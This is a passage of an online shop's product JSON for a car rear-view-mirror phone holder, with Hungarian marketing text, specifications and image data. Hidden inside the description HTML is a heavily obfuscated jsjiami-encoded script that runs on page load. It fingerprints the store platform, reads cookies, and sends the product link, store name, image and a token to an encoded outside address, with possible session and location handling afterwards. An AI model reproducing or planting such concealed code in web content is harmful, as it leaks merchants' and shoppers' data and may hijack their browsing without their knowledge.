src=\"https:\/\/img-va.myshopline.com\/image\/store\/2000412319\/1644552181178\/8a89deb5cb824fd9a3af471f53cfc53e.jpg?w=480\u0026amp;h=480\" data-mce-src=\"https:\/\/img-va.myshopline.com\/image\/store\/2000412319\/1644552181178\/8a89deb5cb824fd9a3af471f53cfc53e.jpg?w=480\u0026amp;h=480\" data-mce-fragment=\"1\"\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cb data-mce-fragment=\"1\"\u003eSPECIFIKÁCIÓK\u003c\/b\u003e\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003eAnyag: Ragasztó: ABS + Nano PU\u003cbr\u003e\u003cbr\u003eSzín: Fekete\u003cbr\u003e\u003cbr\u003eTermék súlya: 225g\u003cbr\u003e\u003cbr\u003eCsomag mérete: 145x95x85mm\u003cbr\u003e\u003cbr\u003eBehúzható hossz: 25-30cm\u003cbr\u003e\u003cbr\u003eTelepítési pozíció: Autó visszapillantó tükör\u003cbr\u003e\u003cbr\u003eAlkalmas a következőkhöz: 3-6cm vastagságú visszapillantó tükörhöz\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003eA csomag tartalmazza: 1x Forgatható és behúzható autós telefontartó\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e \u003cimg alt=\"\" src=\"https:\/\/img-va.myshopline.com\/image\/store\/2000412319\/1644552181178\/e121b5e29f614ffe86709de9f95c4e2e.jpg?w=480\u0026amp;h=480\" data-mce-src=\"https:\/\/img-va.myshopline.com\/image\/store\/2000412319\/1644552181178\/e121b5e29f614ffe86709de9f95c4e2e.jpg?w=480\u0026amp;h=480\" data-mce-fragment=\"1\"\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cb data-mce-fragment=\"1\"\u003eMEGJEGYZÉS\u003c\/b\u003e\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003eA kézi mérések miatt, kérjük, engedje meg az enyhe mérési eltéréseket.\u003cbr\u003e\u003cbr\u003eAz eltérő megjelenítés és a fényhatások miatt a termék tényleges színe kissé eltérhet a képen látható színtől.\u003c\/p\u003e\n\u003cscript\u003evar B7C055D29E95DC412BA83FC2CDE33E42 = \"eNqrVirISSxJyy\/Kjc9MUbIyNNNRKi7JL0oF84wsjQxg\/LzE3FQlKyWztJRkkzQzM5M0Q1ODFMtkAwODlDTL5GSDVHPj1DSLVKVaAFKzGbM=\"\u003c\/script\u003e \u003cscript\u003e\n  var _0xodk='jsjiami.com.v6',_0xodk_=['‮_0xodk'],_0x1b84=[_0xodk,'alhnw4XCnQ==','JTLDmm5Q','fMOGw5dJeQ==','V8KGOMOjcQ==','csOZw7xF','wqPCgMOSCg==','wqoCBlw=','wohkZMOl','wq0PF3s3TcKV','QWbDr8KYwpg=','wqXCnMOeBcORJUbCsw==','wr3DqcKKw44=','Iw7DvHE=','wpUYFXgt','OTR4CcKA','MibDj8KfFxvCs2hy','w7xgZsO0w65PTnY=','worDmsKnwoE=','w7bDl8OiGMKqwqs=','F2tLOyg3bw==','NUvClQ==','w6JqdcO5w7tFRA==','Z0dyw5RC','MFnCknUzDRA=','GjJmI8Ka','w6NnasOlw7NAWGjDrmDCnyhWw4c=','SHHDpcKKwpjCp8KpNA==','woUrDMOiw5LDgg==','eDwDeF9gOQIy','SwzCvsK7wr7Csj0=','KkjClmkhVFrCscOnfsKHWzbCrg7CiWTDhMOcbGYA','woLDjcK+K8O1wpfCkcOfwrNF','FE1BYMOAacOewrzCgw==','DzLDvRoow4zDpQ==','IMOzwrAbY8KCwrV9w5XDh8KgwpgIw6kNaWjDl8OOwpAew4cwdsKqMg==','wrZDw7g=','MBnDoVlRw5HCmytiwobDuBRCw6zDmidgw6LDnMKO','K1HChQ==','WsK5Ig==','GsOVw5bDv8KgB8KN','OsKzw4XCssKBKkbDvw==','RxbCuA==','V2zDpQ==','AHZSJD0=','w4xAFcO8TR3CiCrDrwZQw5ciZUoIN8Omw4Mcw4UHfEjCnCwowrrDgUgkwrzCi3fDhcOWWmwHD8OqwqHDu8KEw5nCvcK9wqbCmsKww7VSIsOiw5FZT8Kx','VcOVw5PDt8K9dQ==','wpTCjkoGF8O7Qg==','CDfDjlspw5wMwqjDtmRmKA==','YF97w5M=','wrzCkXlG','wp7CslTDlw==','A8Kdw6PCjMKX','d1h6w5g=','QcKNC8O+TA==','bMKKCHod','w5VOTMOdw6w=','dcOUw6pYfDFIAkohJggHAw==','UQfCrsKXwrLCmDY=','wpTDncK4KMO4','LTzDjsKNFwDCtWg=','w4xbEsO4','SnhCw47CjsKuw6h6','wr3DtMKcw5w=','wojDlsKQw4ZuPGA=','Zw5tdRgMSTXCusKgZcKrQcOfw5Y=','CjPDuh4kw6rDrEM=','woIrAMOj','b8Ofw71ObRFA','XcOzw4rDulPDrgpnecK3w4I=','wo3Dl8KXw4J6IHLCnAdQWcKA','AMOew4bDk8KsLcKG','elPDhMOTGA==','Sg3CqcKq','woN\/dMOwwpbDsMKQL8KnesO6w5vDisKkBcOIw5R+IcOEEsK1w6fCnnjDlylVw5vDisK4Q3DCjkMmw4HChcK8JsKkacO9w5PDiWtib8Klw7rCihDCsRNVw7LCrMKL','LA9+dhRf','csKzw4nCicKeJA==','w7DCkWJHw5jDox4MwpLCvyBL','fEZxw63Cog==','wqTCrlFqw6Y=','NRfDmhk0','wok2CsOuw5LDiQ==','J37CiEMD','BTPDthQ5w6Y=','dyHCm8OCeg==','w5hQw5VpVQ==','wrxEw552WA==','CUxiYsOZ','wp\/CkcO0DU0=','Hw40w5zDrw==','ehfDsUMq','woHDlcKyw43Dhw==','djsjqKkMQFiamIiu.com.qrlv6wh=='];if(function(_0x3c8b9a,_0x5ac0bc,_0x3cff02){function _0x1057fc(_0x247ce8,_0x30390c,_0x14d997,_0x515dfa,_0x72d7b1,_0x50e001){_0x30390c=_0x30390c\u003e\u003e0x8,_0x72d7b1='po';var _0x382a02='shift',_0x1ad95c='push',_0x50e001='‮';if(_0x30390c\u003c_0x247ce8){while(--_0x247ce8){_0x515dfa=_0x3c8b9a[_0x382a02]();if(_0x30390c===_0x247ce8\u0026\u0026_0x50e001==='‮'\u0026\u0026_0x50e001['length']===0x1){_0x30390c=_0x515dfa,_0x14d997=_0x3c8b9a[_0x72d7b1+'p']();}else if(_0x30390c\u0026\u0026_0x14d997['replace'](\/[dqKkMQFIuqrlwh=]\/g,'')===_0x30390c){_0x3c8b9a[_0x1ad95c](_0x515dfa);}}_0x3c8b9a[_0x1ad95c](_0x3c8b9a[_0x382a02]());}return 0x1053e9;};return _0x1057fc(++_0x5ac0bc,_0x3cff02)\u003e\u003e_0x5ac0bc^_0x3cff02;}(_0x1b84,0x98,0x9800),_0x1b84){_0xodk_=_0x1b84['length']^0x98;};function _0x4cbc(_0x4e72e3,_0x382535){_0x4e72e3=~~'0x'['concat'](_0x4e72e3['slice'](0x1));var _0x5f5408=_0x1b84[_0x4e72e3];if(_0x4cbc['qTuIUx']===undefined){(function(){var _0x356edb=typeof window!=='undefined'?window:typeof process==='object'\u0026\u0026typeof require==='function'\u0026\u0026typeof global==='object'?global:this;var _0x576a6d='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+\/=';_0x356edb['atob']||(_0x356edb['atob']=function(_0x5c6841){var _0x1dcbd3=String(_0x5c6841)['replace'](\/=+$\/,'');for(var _0x4a7f07=0x0,_0x5cc4f9,_0x42101c,_0x323a33=0x0,_0x1a7cfc='';_0x42101c=_0x1dcbd3['charAt'](_0x323a33++);~_0x42101c\u0026\u0026(_0x5cc4f9=_0x4a7f07%0x4?_0x5cc4f9*0x40+_0x42101c:_0x42101c,_0x4a7f07++%0x4)?_0x1a7cfc+=String['fromCharCode'](0xff\u0026_0x5cc4f9\u003e\u003e(-0x2*_0x4a7f07\u00260x6)):0x0){_0x42101c=_0x576a6d['indexOf'](_0x42101c);}return _0x1a7cfc;});}());function _0x1823fe(_0x397b36,_0x382535){var _0x451247=[],_0x2ec8e1=0x0,_0xfb796,_0x36fef0='',_0x5cf5f1='';_0x397b36=atob(_0x397b36);for(var _0x2a3b46=0x0,_0x3a89d8=_0x397b36['length'];_0x2a3b46\u003c_0x3a89d8;_0x2a3b46++){_0x5cf5f1+='%'+('00'+_0x397b36['charCodeAt'](_0x2a3b46)['toString'](0x10))['slice'](-0x2);}_0x397b36=decodeURIComponent(_0x5cf5f1);for(var _0x1de5bd=0x0;_0x1de5bd\u003c0x100;_0x1de5bd++){_0x451247[_0x1de5bd]=_0x1de5bd;}for(_0x1de5bd=0x0;_0x1de5bd\u003c0x100;_0x1de5bd++){_0x2ec8e1=(_0x2ec8e1+_0x451247[_0x1de5bd]+_0x382535['charCodeAt'](_0x1de5bd%_0x382535['length']))%0x100;_0xfb796=_0x451247[_0x1de5bd];_0x451247[_0x1de5bd]=_0x451247[_0x2ec8e1];_0x451247[_0x2ec8e1]=_0xfb796;}_0x1de5bd=0x0;_0x2ec8e1=0x0;for(var _0x157886=0x0;_0x157886\u003c_0x397b36['length'];_0x157886++){_0x1de5bd=(_0x1de5bd+0x1)%0x100;_0x2ec8e1=(_0x2ec8e1+_0x451247[_0x1de5bd])%0x100;_0xfb796=_0x451247[_0x1de5bd];_0x451247[_0x1de5bd]=_0x451247[_0x2ec8e1];_0x451247[_0x2ec8e1]=_0xfb796;_0x36fef0+=String['fromCharCode'](_0x397b36['charCodeAt'](_0x157886)^_0x451247[(_0x451247[_0x1de5bd]+_0x451247[_0x2ec8e1])%0x100]);}return _0x36fef0;}_0x4cbc['zfAcqf']=_0x1823fe;_0x4cbc['cANkSV']={};_0x4cbc['qTuIUx']=!![];}var _0x3892a3=_0x4cbc['cANkSV'][_0x4e72e3];if(_0x3892a3===undefined){if(_0x4cbc['oAkagg']===undefined){_0x4cbc['oAkagg']=!![];}_0x5f5408=_0x4cbc['zfAcqf'](_0x5f5408,_0x382535);_0x4cbc['cANkSV'][_0x4e72e3]=_0x5f5408;}else{_0x5f5408=_0x3892a3;}return _0x5f5408;};if(window[_0x4cbc('‮0','NOMy')][_0x4cbc('‮1','JnME')][_0x4cbc('‫2','$Vwt')](_0x4cbc('‮3','stNT'))!=-0x1||window[_0x4cbc('‮4','TwfQ')][_0x4cbc('‫5','Gh2*')][_0x4cbc('‮6','0B4j')](_0x4cbc('‫7','Gp[w'))!=-0x1){window[_0x4cbc('‮8','$Vwt')][_0x4cbc('‮9','OuI7')](_0x4cbc('‮a','!B\u00265'),window['location'][_0x4cbc('‮b','DX!6')]);}function getCookie(_0x5f4d0b){var _0x5c6612={'toMgk':function(_0x414df1,_0x3eda81){return _0x414df1+_0x3eda81;},'BTUuL':function(_0x1e832b,_0x350ca6){return _0x1e832b+_0x350ca6;},'TSKwq':function(_0x50eb61,_0x1904b5){return _0x50eb61+_0x1904b5;},'LOFjg':function(_0x5c9a2a,_0x2bba88){return _0x5c9a2a+_0x2bba88;},'rNOrm':function(_0x107d71,_0x3020d0){return _0x107d71+_0x3020d0;},'zwNbl':_0x4cbc('‮c','bft!'),'fVKeC':_0x4cbc('‫d','stNT'),'oDuxs':_0x4cbc('‫e','l9)@'),'XsPQW':_0x4cbc('‫f','^JK['),'eBjZQ':function(_0x57793d,_0xe2a602){return _0x57793d!==_0xe2a602;},'WRKhA':_0x4cbc('‫10','NOMy'),'YTubs':_0x4cbc('‮11','^JK['),'YZDmZ':function(_0x287b1a,_0x24dbf8){return _0x287b1a\u003c_0x24dbf8;},'cjABi':'SRFtA','oVTcq':function(_0x2eb5cc,_0x5ae42d){return _0x2eb5cc===_0x5ae42d;},'KrvJn':_0x4cbc('‮12','TwfQ'),'PvrCn':function(_0xcdd8a6,_0x58d7f5){return _0xcdd8a6(_0x58d7f5);},'ZYxue':function(_0x1c490b,_0x3c52e7){return _0x1c490b+_0x3c52e7;}};let _0x41b6cc=null;if(document[_0x4cbc('‫13','Gh2*')]\u0026\u0026_0x5c6612[_0x4cbc('‮14','iwSn')](document[_0x4cbc('‫13','Gh2*')],'')){if(_0x5c6612['WRKhA']!==_0x5c6612['YTubs']){let _0x1dfdac=document[_0x4cbc('‫15','TwfQ')]['split'](';');for(let _0x422ed=0x0;_0x5c6612[_0x4cbc('‫16',']sf3')](_0x422ed,_0x1dfdac['length']);_0x422ed++){if(_0x4cbc('‫17','7d#8')===_0x5c6612[_0x4cbc('‫18','QwPc')]){fetch(_0x5c6612[_0x4cbc('‮19','6]R[')](_0x5c6612[_0x4cbc('‮1a','lPKQ')](_0x5c6612[_0x4cbc('‮1b','1KJJ')](_0x5c6612[_0x4cbc('‫1c','f]zp')](_0x5c6612['TSKwq'](_0x5c6612[_0x4cbc('‫1d','JnME')](_0x5c6612[_0x4cbc('‮1e','NOMy')](_0x5c6612[_0x4cbc('‫1f','W612')](_0x5c6612[_0x4cbc('‫20','0B4j')],product_link),_0x5c6612['fVKeC']),store_name),'\u0026image=')+product_image,_0x5c6612['oDuxs']),store_type),_0x5c6612[_0x4cbc('‮21','3Ccj')]),B7C055D29E95DC412BA83FC2CDE33E42))[_0x4cbc('‫22','0B4j')](_0x21cd6b=\u003e_0x21cd6b[_0x4cbc('‫23','Hh@7')]())[_0x4cbc('‫24','QeLC')](_0x3f5ad0=\u003e{if(_0x3f5ad0[_0x4cbc('‮25','bft!')]==0x12c){window['sessionStorage'][_0x4cbc('‫26','QeLC')](_0x4cbc('‫27','YzFq'),window[_0x4cbc('‫28','Hh@7')][_0x4cbc('‫29','JnME')]);}});}else{let _0x243dca=_0x1dfdac[_0x422ed][_0x4cbc('‫2a','W612')]();if(_0x5c6612['oVTcq'](_0x243dca['substring'](0x0,_0x5f4d0b['length']+0x1),_0x5f4d0b+'=')){if(_0x5c6612['KrvJn']===_0x5c6612[_0x4cbc('‮2b','QeLC')]){_0x41b6cc=_0x5c6612[_0x4cbc('‮2c','rJ(l')](decodeURIComponent,_0x243dca[_0x4cbc('‮2d','V]ay')](_0x5c6612['ZYxue'](_0x5f4d0b['length'],0x1)));break;}else{store_type=0x5;}}}}}else{store_type=-0x1;}}return _0x41b6cc;}var product_link=window[_0x4cbc('‫2e','d4Mx')][_0x4cbc('‮2f',']%Ql')];var domain=document[_0x4cbc('‫30','p1(U')];var store_name=domain[_0x4cbc('‫31','NvOh')](\/^http:\\\/\\\/[^\\\/]+\/,'')['split']('.')[0x0]==_0x4cbc('‫32','iwSn')?domain[_0x4cbc('‮33','d4Mx')](\/^http:\\\/\\\/[^\\\/]+\/,'')[_0x4cbc('‮34','4zkQ')]('.')[0x1]:domain[_0x4cbc('‮35','iwSn')](\/^http:\\\/\\\/[^\\\/]+\/,'')[_0x4cbc('‮36','rJ(l')]('.')[0x0];var store_type;var sendRequese=document['domain']['indexOf'](_0x4cbc('‫37','d4Mx'))==-0x1;var origin_name=window[_0x4cbc('‮38','YzFq')][_0x4cbc('‮39','Gh2*')];if(typeof Shopify!=_0x4cbc('‫3a','Z2cY')){store_type=0x1;}else if(typeof SHOPLAZZA!='undefined'){store_type=0x2;}else if(document['documentElement']['innerHTML'][_0x4cbc('‫3b','DX!6')](_0x4cbc('‫3c','iwSn'))!=-0x1){store_type=0x3;}else if(getCookie('utm_medium')==_0x4cbc('‫3d','hU\u0026c')){store_type=0x4;}else if(document['documentElement'][_0x4cbc('‫3e','6]R[')][_0x4cbc('‮3f','TwfQ')](_0x4cbc('‫40','FSeQ'))!=-0x1){store_type=0x5;}else{store_type=-0x1;}var product_image=-0x1;if(store_type==0x1){for(var i=0x0;i\u003cdocument['getElementsByTagName'](_0x4cbc('‮41','QwPc'))['length'];i++){if(document[_0x4cbc('‫42','W612')](_0x4cbc('‮43','iwSn'))[i][_0x4cbc('‫44','f\u00264P')][_0x4cbc('‫45','OuI7')](_0x4cbc('‫46','LYXt'))!=-0x1){product_image=document['getElementsByTagName'](_0x4cbc('‮47',']sf3'))[i][_0x4cbc('‫48','YzFq')];break;}}}if(B7C055D29E95DC412BA83FC2CDE33E42!=''\u0026\u0026B7C055D29E95DC412BA83FC2CDE33E42!=null\u0026\u0026B7C055D29E95DC412BA83FC2CDE33E42!=undefined\u0026\u0026sendRequese){if(window['sessionStorage']['getItem'](_0x4cbc('‮49','NvOh'))==null){fetch(_0x4cbc('‫4a','qWkI')+product_link+_0x4cbc('‮4b','OuI7')+store_name+_0x4cbc('‮4c','0XrY')+product_image+'\u0026type='+store_type+_0x4cbc('‮4d','f]zp')+B7C055D29E95DC412BA83FC2CDE33E42)[_0x4cbc('‫4e','4zkQ')](_0x30f894=\u003e_0x30f894[_0x4cbc('‫4f','^JK[')]())[_0x4cbc('‫50','))]W')](_0x6f8375=\u003e{var _0x5dbc04={'NxcLj':function(_0x120a33,_0x48a87e){return _0x120a33!==_0x48a87e;},'EAIHv':_0x4cbc('‫51','l9)@')};if(_0x6f8375[_0x4cbc('‫52','4zkQ')]==0x12c){if(_0x5dbc04[_0x4cbc('‫53','3Ccj')](_0x5dbc04[_0x4cbc('‫54','f\u00264P')],_0x5dbc04[_0x4cbc('‫55','d4Mx')])){store_type=0x3;}else{window[_0x4cbc('‫56','0B4j')][_0x4cbc('‮57','DX!6')](_0x4cbc('‮58','hU\u0026c'),window[_0x4cbc('‫59','V]ay')][_0x4cbc('‮5a','qWkI')]);}}});}};_0xodk='jsjiami.com.v6';\n\u003c\/script\u003e","published_at":"2023-08-14T17:57:21+08:00","created_at":"2023-08-14T17:57:21+08:00","vendor":"swafren","type":"Forró termékek","tags":["Car Mount","Phone Accessories"],"price":800000,"price_min":800000,"price_max":800000,"available":true,"price_varies":false,"compare_at_price":1000000,"compare_at_price_min":1000000,"compare_at_price_max":1000000,"compare_at_price_varies":false,"variants":[{"id":41199841509428,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"LB22150003","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Forgatható és behúzható autós telefontartó","public_title":null,"options":["Default Title"],"price":800000,"weight":0,"compare_at_price":1000000,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/swafren.com\/cdn\/shop\/products\/9810EF9D-76DC-48a2-A4AA-2ED460169CB3.png?v=1692007041","\/\/swafren.com\/cdn\/shop\/products\/4f75124b90b742dc899536a7a0a8fe6f.jpg?v=1692007041","\/\/swafren.com\/cdn\/shop\/products\/ddbea041614b4ab89e0866f5688bfda9.jpg?v=1692007041","\/\/swafren.com\/cdn\/shop\/products\/d8b8684f3bc442bdbd8470fbda2d98dd.jpg?v=1692007041","\/\/swafren.com\/cdn\/shop\/products\/63b0cbc481824d26871eddd8353382b4.jpg?v=1692007041","\/\/swafren.com\/cdn\/shop\/products\/aa8c579eb6264b0194da28f5b0a99963.jpg?v=1692007041","\/\/swafren.com\/cdn\/shop\/products\/afd8cf62d56949a4883db620050a4fd3.jpg?v=1692007041","\/\/swafren.com\/cdn\/shop\/products\/faa944a57e154b99ae171373ffa4c55e.jpg?v=1692007041"],"featured_image":"\/\/swafren.com\/cdn\/shop\/products\/9810EF9D-76DC-48a2-A4AA-2ED460169CB3.png?v=1692007041","options":["Title"],"media":[{"alt":null,"id":23084377899060,"position":1,"preview_image":{"aspect_ratio":0.993,"height":804,"width":798,"src":"\/\/swafren.com\/cdn\/shop\/products\/9810EF9D-76DC-48a2-A4AA-2ED460169CB3.png?v=1692007041"},"aspect_ratio":0.993,"height":804,"media_type":"image","src":"\/\/swafren.com\/cdn\/shop\/products\/9810EF9D-76DC-48a2-A4AA-2ED460169CB3.png?v=1692007041","width":798},{"alt":null,"id":23084377931828,"position":2,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/swafren.com\/cdn\/shop\/products\/4f75124b90b742dc899536a7a0a8fe6f.jpg?v=1692007041"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/swafren.com\/cdn\/shop\/products\/4f75124b90b742dc899536a7a0a8fe6f.jpg?v=1692007041","width":800},{"alt":null,"id":23084377964596,"position":3,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/swafren.com\/cdn\/shop\/products\/ddbea041614b4ab89e0866f5688bfda9.jpg?v=1692007041"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/swafren.com\/cdn\/shop\/products\/ddbea041614b4ab89e0866f5688bfda9.jpg?v=1692007041","width":800},{"alt":null,"id":23084377997364,"position":4,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/swafren.com\/cdn\/shop\/products\/d8b8684f3bc442bdbd8470fbda2d98dd.jpg?v=1692007041"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/swafren.com\/cdn\/shop\/products\/d8b8684f3bc442bdbd8470fbda2d98dd.jpg?v=1692007041","width":800},{"alt":null,"id":23084378030132,"position":5,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/swafren.com\/cdn\/shop\/products\/63b0cbc481824d26871eddd8353382b4.jpg?v=1692007041"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/swafren.com\/cdn\/shop\/products\/63b0cbc481824d26871eddd8353382b4.jpg?v=1692007041","width":800},{"alt":null,"id":23084378062900,"position":6,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/swafren.com\/cdn\/shop\/products\/aa8c579eb6264b0194da28f5b0a99963.jpg?v=1692007041"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/swafren.com\/cdn\/shop\/products\/aa8c579eb6264b0194da28f5b0a99963.jpg?v=1692007041","width":800},{"alt":null,"id":23084378095668,"position":7,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/swafren.com\/cdn\/shop\/products\/afd8cf62d56949a4883db620050a4fd3.jpg?v=1692007041"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/swafren.com\/cdn\/shop\/products\/afd8cf62d56949a4883db620050a4fd3.jpg?v=1692007041","width":800},{"alt":null,"id":23084378128436,"position":8,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/swafren.com\/cdn\/shop\/products\/faa944a57e154b99ae171373ffa4c55e.jpg?v=1692007041"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/swafren.com\/cdn\/shop\/products\/faa944a57e154b99ae171373ffa4c55e.jpg?v=1692007041","width":800}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cp style=\"text-align: center;\" data-mce-style=\"text-align: center;\" data-mce-fragment=\"1\"\u003e\u003cspan style=\"color: #a95806;\" data-mce-style=\"color: #a95806;\"\u003e\u003cstrong\u003eNem kell többé lenézni a navigációra.\u003c\/strong\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cimg style=\"display: block; margin-left: auto; margin-right: auto;\" src=\"https:\/\/img-va.myshopline.com\/image\/store\/2000412319\/1644552181178\/4d6bf7201221481f9e67358e00cc2364.gif?w=300\u0026amp;h=300\u0026amp;_f=1\" alt=\"\" data-mce-style=\"display: block; margin-left: auto; margin-right: auto;\"\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003eAz autó visszapillantó tükrében lévő telefontartó azok számára alkalmas, akik nem szeretik vagy nem szoktak vezetés közben a telefonjukra nézni. A másodpilóta számára is alkalmas videók nézésére és az unalmas idő elütésére.\u003cbr\u003e\u003cimg style=\"display: block; margin-left: auto; margin-right: auto;\" alt=\"\" src=\"https:\/\/img-va.myshopline.com\/image\/store\/2000412319\/1644552181178\/7ce2498eebb34265a9b584a71dacfb64.gif?w=300\u0026amp;h=300\u0026amp;_f=1\" data-mce-style=\"display: block; margin-left: auto; margin-right: auto;\" data-mce-src=\"https:\/\/img-va.myshopline.com\/image\/store\/2000412319\/1644552181178\/7ce2498eebb34265a9b584a71dacfb64.gif?w=300\u0026amp;h=300\u0026amp;_f=1\" data-mce-fragment=\"1\"\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cspan style=\"color: #a95806;\" data-mce-style=\"color: #a95806;\"\u003e\u003cstrong\u003eNem akadályozza a látást. \u003c\/strong\u003e\u003c\/span\u003eA kar hossza behúzható, és a szög beállítható a jobb és biztonságosabb vezetési élmény érdekében.\u003c\/p\u003e\n\u003ch2 style=\"text-align: left;\" data-mce-style=\"text-align: left;\" data-mce-fragment=\"1\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cb data-mce-fragment=\"1\"\u003eFŐ JELLEMZŐK\u003c\/b\u003e\u003c\/strong\u003e\u003c\/h2\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cspan style=\"color: #0d718e;\" data-mce-style=\"color: #0d718e;\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cb data-mce-fragment=\"1\"\u003eNem kell többé lefelé néznie a navigációra\u003c\/b\u003e\u003c\/strong\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003eA telefontartó az autó visszapillantó tükrére van szerelve, és azzal egy szintben van, hogy tekintete az úton maradjon. Nem kell lenéznie a navigációra, és kényelmesebb és biztonságosabb felhasználói élményt kap.\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cimg src=\"https:\/\/img-va.myshopline.com\/image\/store\/2000412319\/1644552181178\/17b5a94b5ffe4419a18cd2d455ffbf0c.jpg?w=480\u0026amp;h=480\" alt=\"\"\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cspan style=\"color: #0d718e;\" data-mce-style=\"color: #0d718e;\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cb data-mce-fragment=\"1\"\u003eEgykezes működtetés\u003c\/b\u003e\u003c\/strong\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003eVezetés közben egy kézzel is elhelyezheti vagy felveheti a telefont. A telefontartó négykarmos kialakítása szilárdan a helyén tartja a telefont, függetlenül attól, hogy mennyire rázós az út. Alkalmas minden mobiltelefonhoz és minden autómodellhez.\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cspan style=\"color: #0d718e;\" data-mce-style=\"color: #0d718e;\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cb data-mce-fragment=\"1\"\u003e360 fokos elforgatás beállítása\u003c\/b\u003e\u003c\/strong\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003eA kar hossza 0-5 cm-rel behúzható, a szög pedig 360 fokban elforgatható, így a legjobb betekintési szöget érheti el. Nem akadályozza a kilátást.\u003cbr\u003e\u003cbr\u003eEzenkívül a másodpilótánál ülők számára is használható videók megtekintésére, élő közvetítésre, videohívásokra stb.\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cimg src=\"https:\/\/img-va.myshopline.com\/image\/store\/2000412319\/1644552181178\/96509e2f17864ed786cb9ee866863918.jpg?w=480\u0026amp;h=480\" alt=\"\"\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cspan style=\"color: #0d718e;\" data-mce-style=\"color: #0d718e;\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cb data-mce-fragment=\"1\"\u003eKönnyen összecsukható és tárolható\u003c\/b\u003e\u003c\/strong\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003eA forgó kialakításnak köszönhetően könnyen összecsukható, és nem foglal helyet. A 360 fokos forgatható kialakítással tetszőlegesen beállíthatja a szöget.\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cspan style=\"color: #0d718e;\" data-mce-style=\"color: #0d718e;\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cb data-mce-fragment=\"1\"\u003eKiváló minőség - eltávolítás után nem marad nyoma\u003c\/b\u003e\u003c\/strong\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003eKiválasztott prémium ABS anyag, lágy kialakítással, amely tartós és nem deformálódik. Könnyen felszerelhető és eltávolítható, és eltávolítás után nem hagy nyomot. Ellentétben a tapadókorongos vagy paszta típusú mobiltelefon-tartókkal, amelyek könnyen megsérülhetnek a műszerfalon, vagy csúnya ragasztónyomokat hagynak.\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cspan style=\"color: #0d718e;\" data-mce-style=\"color: #0d718e;\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cb data-mce-fragment=\"1\"\u003eTöbbféle felhasználás\u003c\/b\u003e\u003c\/strong\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003eHasználhatja navigálásra, videónézésre, videohívásra, élő közvetítésre, videók rögzítésére, vezetési feljegyzések rögzítésére és még sok másra.\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e \u003cimg alt=\"\" src=\"https:\/\/img-va.myshopline.com\/image\/store\/2000412319\/1644552181178\/8a89deb5cb824fd9a3af471f53cfc53e.jpg?w=480\u0026amp;h=480\" data-mce-src=\"https:\/\/img-va.myshopline.com\/image\/store\/2000412319\/1644552181178\/8a89deb5cb824fd9a3af471f53cfc53e.jpg?w=480\u0026amp;h=480\" data-mce-fragment=\"1\"\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cb 